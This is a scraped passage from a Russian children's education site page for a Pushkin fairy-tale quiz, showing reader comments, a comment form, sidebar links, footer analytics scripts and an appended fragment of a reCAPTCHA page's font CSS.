wp-user-avatar-70 alignnone photo avatar-default" /></noscript></p><div class="comment_text"><div class="commentmetadata"> <span class="author"><!--noindex--><span style="text-transform:uppercase;color:#ff761b;">Опубликовано:</span> Котейка<!--/noindex--></span> <span class="time"><span style="text-transform:uppercase;color:#ff761b;">Дата:</span> 18.11.2019</span></div><p>merci, merci, спасибо что ты есть!!!</p></div><div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-705' data-commentid="705" data-postid="2463" data-belowelement="comment-705" data-respondelement="respond" data-replyto="Комментарий к записи Котейка" aria-label='Комментарий к записи Котейка'>Ответить &raquo;</a></div></div></li><li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-781"><div id="comment-781" class="single_comment"><p class="image"><span class="polaroid-mask"></span> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" width="70" height="70" alt="" class="avatar avatar-70wp-user-avatar wp-user-avatar-70 alignnone photo avatar-default" data-lazy-src="https://secure.gravatar.com/avatar/8a05d101e289f7348dea6f1b18354f3e?s=70&#038;d=mm&#038;r=g" /><noscript><img src="https://secure.gravatar.com/avatar/8a05d101e289f7348dea6f1b18354f3e?s=70&#038;d=mm&#038;r=g" width="70" height="70" alt="" class="avatar avatar-70wp-user-avatar wp-user-avatar-70 alignnone photo avatar-default" /></noscript></p><div class="comment_text"><div class="commentmetadata"> <span class="author"><!--noindex--><span style="text-transform:uppercase;color:#ff761b;">Опубликовано:</span> СЧС<!--/noindex--></span> <span class="time"><span style="text-transform:uppercase;color:#ff761b;">Дата:</span> 23.01.2020</span></div><p>СЧСЯ!</p></div><div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-781' data-commentid="781" data-postid="2463" data-belowelement="comment-781" data-respondelement="respond" data-replyto="Комментарий к записи СЧС" aria-label='Комментарий к записи СЧС'>Ответить &raquo;</a></div></div></li></ol><div class="clear"></div><div id="respond"><div style="position:absolute;"><img style="border:none; position:absolute; left:15px; top:20px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/><noscript><img style="border:none; position:absolute; left:15px; top:20px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/></noscript></div><h4 style="padding-top:20px; padding-left:100px;">Здесь вы можете написать комментарий к записи <span class="blue">"Вопросы по сказкам А.С. Пушкина"</span></h4><div id="cancel-comment-reply"> <a rel="nofollow" id="cancel-comment-reply-link" href="/viktorina/po-skazkam-pushkina.html#respond" style="display:none;">Удалить текст комментария &raquo;</a></div><div class="clear"></div> <a name="recent_comments"></a><form action="https://shkolabuduschego.ru/wp-comments-post.php" method="post" id="commentform"><div style="width:40%; float:right;"><p> <label for="author">(*) Ваше имя:</label> <input type="text" name="author" id="author" value="" size="28" tabindex="1" /></p><p> <label for="email">(*) Ваш email (не публикуется): </label> <input type="text" name="email" id="email" value="" size="28" tabindex="2" /></p><p> <label for="url">Адрес вашего сайта:</label> <input type="text" name="url" id="url" value="" size="28" tabindex="3" /></p></div><div><input type='hidden' name='comment_post_ID' value='2463' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> <input type="hidden" name="redirect_to" value="/viktorina/po-skazkam-pushkina.html" /></div><textarea id="comment" name="comment" cols="100%" rows="10" tabindex="4" style="display: none;"></textarea><textarea id="new-comment" name="new-comment" cols="100%" rows="10" tabindex="4"></textarea><p><strong>Внимание:</strong> все отзывы проходят модерацию.</p><p style="float:right; margin-right:100px;"><input name="submit" type="submit" class="submit" tabindex="5" value="Отправить" /></p> <input type="hidden" name="comment_post_ID" value="2463" /> <a name="com_button"></a></form></div></div><div class="navi_single"><div class="navi_singleright"><a href="https://shkolabuduschego.ru/podelki-svoimi-rukami/pishem-pismo-dedu-morozu-o-svoih-zavetnyih-zhelaniyah.html" rel="prev">Пишем письмо Деду Морозу о своих заветных желаниях</a></div><div class="navi_singleleft"><a href="https://shkolabuduschego.ru/viktorina/intellektualnye-voprosy.html" rel="next">Интеллектуальные вопросы для школьников</a></div></div> <a id="first-comment"></a></div></div><div class="c-4 sidebar" style="width:300px;padding-top:20px; margin-left:5px; "><div class="widget widget-working-hours" style="text-align:center;"><h2 class="widget-title" style="font-size:22px; text-align:left; margin-bottom:0px;">Это интересно:</h2><h4 style="text-align:left;">Посмотрите-)</h4><div class="box widget"><div class="textwidget"><div style="position:relative;"><img style="position:absolute; top: -102px; left:145px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"><noscript><img style="position:absolute; top: -102px; left:145px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"></noscript></div></div></div><div class="box widget"><div class="textwidget"><div style="width:240px;margin-top:-30px;margin-bottom:50px;"><a href="https://www.youtube.com/channel/UC_bqa8OQggGqbo1Fgv5HnQw" target="__blank" style="color: #3F3F3F;text-decoration: underline;text-transform: uppercase;font-size: 11px;font-weight: bold;" rel="noopener">6-летний мальчик ведет youtube-канал о Lego</a></div></div></div></div><div class="widget widget-recent"><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Поиск по сайту</h2><div class="textwidget"><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://shkolabuduschego.ru/poisk-po-saytu','arrow':false,'bg':'#ffffff','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по сайту','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':false,'searchid':2220508,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'','input_placeholderColor':'#000000','input_borderColor':'#f6731d'}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2220508"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no{display:none}</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div></div><div class="box widget"><div class="textwidget"><div style="width:100%; height:0;"></div><div style="position:relative;"><img style="position:absolute; bottom: -45px; left:150px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/><noscript><img style="position:absolute; bottom: -45px; left:150px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Игры онлайн для детей</h2><div class="textwidget"><div style="width:224px;"><h4 style="width:224px; text-align: center; border-bottom: 2px dashed #edd2a3; padding-bottom:15px; padding-top:10px; min-height: 80px;"><img class="alignleft size-full wp-image-10426" alt="angri" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" width="70" height="70" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" /><noscript><img class="alignleft size-full wp-image-10426" alt="angri" src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" width="70" height="70" /></noscript></a> <span style="margin-left:10px; text-decoration: underline;"><a href="https://shkolabuduschego.ru/game-online/smeshariki-igry.html"><span style="color: 4e1609;">Игры со смешариками</span></a></span></h4></div><br></div></div><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Реклама</h2><div class="textwidget"><div class="flat_side_1"></div></div></div></div></div></div></div></div><div id="footer"><div id="sub-footer" class="clearfix"><div style="position:relative;"> <img style="left:940px; top:-87px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/><noscript><img style="left:940px; top:-87px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/></noscript></div><p id="copyright">&copy; 2026. <a href="https://shkolabuduschego.ru/" title="Школа моей мечты">Школа моей мечты</a>. Все материалы на сайте являются авторскими. Перепечатка возможна только при наличии активной ссылки.</p><div class="footer_social"><div class="widget widget-social" style="top:10px; width:180px; margin-bottom: 0px; right:0px;"><ul><li><a class="twitter-intro_footer" title="twitter" href="https://twitter.com/shkolaB" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="social-intro_footer" title="Vkontakte" href="http://vk.com/club_shkola_school" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="rss-intro_footer" title="RSS" href="https://shkolabuduschego.ru/feed" onclick="this.target='target'"></a></li></ul></div></div></div><div class="metrika"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter28258341 = new Ya.Metrika({id:28258341, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/28258341" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-143001175-15"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143001175-15');</script> <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script>  <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='fotorama.min.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/shkolabuduschego.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","nonce":"0560dcd979","post_id":"2463"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac078e74e2234677af9f22a1d7bcb98c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768576320 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&co=aHR0cHM6Ly9zaGtvbGFidWR1c2NoZWdvLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yj5ha9su99hn
body_size: 50028
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
